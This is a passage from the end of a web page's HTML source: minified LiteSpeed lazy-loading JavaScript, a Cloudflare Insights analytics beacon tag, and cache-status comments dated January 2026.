o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:41:11 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:41:11 -->
<!-- QUIC.cloud CCSS in queue -->